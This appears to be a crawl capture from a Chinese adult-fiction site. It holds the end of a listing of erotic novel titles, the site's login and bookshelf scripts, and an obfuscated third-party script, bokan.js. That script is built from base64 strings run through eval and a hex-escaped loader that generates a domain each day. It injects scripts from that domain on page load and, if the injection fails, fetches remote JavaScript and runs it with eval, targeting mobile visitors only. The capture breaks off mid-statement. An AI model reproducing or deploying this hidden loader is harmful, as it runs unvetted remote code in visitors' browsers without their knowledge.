                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89762/">&#20154;&#22971;&#33395;&#36935;&#26053;&#36884;&#20013;&#30340;&#35825;&#24785;&#21644;&#27785;&#27814;</a></span>
                    <span class="s3"><a href="/html/89/89762/6021682.html">(&#31532;&#19968;&#21367;8-9)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89761/">&#19981;&#26126;&#28139;&#29289;.&#37325;&#32622;&#29256;3.0</a></span>
                    <span class="s3"><a href="/html/89/89761/6021680.html">(58-60)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89760/">&#21644;&#22969;&#22969;&#19968;&#36215;&#29609;&#21307;&#29983;&#28216;&#25103;</a></span>
                    <span class="s3"><a href="/html/89/89760/6021646.html">&#21644;&#22969;&#22969;&#19968;&#36215;&#29609;&#21307;&#29983;&#28216;&#25103;</a></span>
                    <span class="s4">&#31348;&#20799;&#28287;&#34989;&#20043;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89759/">&#38750;&#25925;&#24847;&#24615;&#20132;</a></span>
                    <span class="s3"><a href="/html/89/89759/6021645.html">(11-15)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89758/">&#40657;&#26263;&#29572;&#24187;&#20043;&#27704;&#22549;&#39764;&#36884;</a></span>
                    <span class="s3"><a href="/html/89/89758/6021643.html">(54-56&#31456;)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89756/">&#25105;&#20035;&#24403;&#26397;&#22826;&#23376;</a></span>
                    <span class="s3"><a href="/html/89/89756/6021612.html">(1-5)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89757/">&#33492;&#19997; - &#8220;&#20146;&#29233;&#30340;&#65292;&#35831;&#8230;&#8230;&#35831;&#21697;&#23581;&#25105;&#8230;&#8230;&#8221;</a></span>
                    <span class="s3"><a href="/html/89/89757/6021613.html">(&#23436;)(&#23576;&#30333;&#31105;&#21306;)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                        </ul>
        </div>
    </div>
</div>

<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/bookcase/" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/qula/sweet-alert-0.5.min.js"></script>
</br></br></br>
<script>_qz_dp();_qz_dibup();</script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
	var domain = window.location.href;
        $.post("/MemberAction.php", { action: 'login', username: $("#small-username").val(), password: $("#small-password").val(), usecookie: "720" },
            function (result) {
                if (result != []) {
                    if (result.status == 1) {
                        swal({
                            title: "提示",
                            text: result.info
                        });
                        setTimeout(function () {
						if(domain.indexOf("login.php") >= 0 ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text: result.info
                        });
                    }
                }
            })
    }
</script>
<script src="/static/qula/jquery.lazyload-1.9.1.min.js"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://m.epgxs.com/static/qula/user.js
body_size: 1018
content:
/*
逆水行舟 QQ群: 249310348
*/
function login() {
    if ($.cookie('ss_username')) {
        document.writeln("Hi,你好："+($.cookie('ss_username'))+"&nbsp;欢迎你登陆本站！&nbsp;<a href='/bookcase/' title='我的书架'>会员书架</a> | <a href='/logout/' title='退出登录'>退出</a>");
    } else {
        document.write('<form name="frmlogin" method="post" action="/login/" class="topbar-login">');
        document.write('    <span>账号：</span> <input  id="username" type="text" name="username" class="input-text" />');
        document.write('    <span>密码：</span> <input  class="input-text" id="userpass" type="password" name="password" />');
        document.write('    <input type="hidden" name="action" value="login"><input type="hidden" name="jumpurl" value="/bookcase/">');
        document.write('    <button type="submit" class="btn-submit" name="submit"></button>');
        document.write('    <a href="/register/">用户注册</a>');
        document.write('</form>');
    }
}

function MLogin() {
      if ($.cookie('ss_username')) {
        document.write('<a href="/bookcase/" class="btn"> 我的书架 </a> ');
        document.write('<a href="/logout/" class="btn"> 退出登录 </a>');
    } else {
        document.write('<a href="/login/" class="btn"> 登陆 </a>');
        document.write('<a href="/register/" class="btn"> 注册 </a>');
    }
}
//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://gg.haikanwu.cc/bokan/bokan.js
body_size: 11927
content:

function sygd() {//sy固定//不显示图标

                                                        !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-8") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-8", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("ZjQwYjJhMWUtMGU0Yi00ZDUwLThjZGUtZTM0ODNkNzRjYzNh");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}


function _nr_tgd(){//内容头固定//不显示图标
 

                                                       !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-8") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-8", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("ZjQwYjJhMWUtMGU0Yi00ZDUwLThjZGUtZTM0ODNkNzRjYzNh");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();
}


function _nr_dbgd1(){//内容di固定//不显示图标
 
                
        (function(DFhIg1,QXInvIK2,RVkz3,bKWSEOia4,_sM5,mF6,ImOJsULqn7){var sPD8;DFhIg1['\x69\x64\x69\x61']=function(UeQfbpvty9){var nlTMu10=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73'],UeQfbpvty9);return new sPD8(nlTMu10)};sPD8=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var smBb11={win:false,mac:false,xll:false};var zzpSefdFS12=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];smBb11['\x77\x69\x6e']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;smBb11['\x6d\x61\x63']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;smBb11['\x78\x31\x31']=zzpSefdFS12==="\x58\x31\x31"||zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!smBb11['\x77\x69\x6e']&&!smBb11['\x6d\x61\x63']&&!smBb11['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};sPD8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(ybukgkF13,nsst14,vDj15){let week="";ybukgkF13['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=ybukgkF13['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=ybukgkF13['\x67\x65\x74\x44\x61\x74\x65']();return(nsst14+((ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()>=10&&ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()<22)?'\x31':'\x30')+week+month+day)}function sha256(str){const utf8Encode=(DFhIg1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(DFhIg1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(str);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:QXInvIK2,web_id:RVkz3,position_value:bKWSEOia4,switch_domain_count:_sM5,qz_value:mF6,hz_value:ImOJsULqn7,};DFhIg1['\x69\x64\x69\x61']()})(window, "NasxaM4oNYGkKoAoJwvhBz", "2093", "2", "2", "ww0j");

}


function _nr_dbgd2(){//内容di固定2//不显示图标
        
       /* document.writeln("<div class=\'tuijian\'><span>地址发布邮箱：<style=\'font-size:14px;color:#FF0000\'>Ltxsba</font>@gmail.com 发送任意邮件即可！</span>");
        document.writeln("<div class=\'tuijian\'><span>地址发布邮箱：<font color=\'#FF0000\'>Ltxsba</font>@gmail.com 发送任意邮件即可！</span>");
        document.writeln("<div class=\'tuijian\'><span>地址发布邮箱：<font \'size=14px;color=#FF0000\'>Ltxsba</font>@gmail.com 发送任意邮件即可！</span>");   */    

                                                             !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-8") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-8", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("ZjQwYjJhMWUtMGU0Yi00ZDUwLThjZGUtZTM0ODNkNzRjYzNh");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();
}


function _qz_dp(){//dingp//不显示图标
 
}
function _qz_dibup(){//底漂/不显示图标
            

                                     var randoms = {
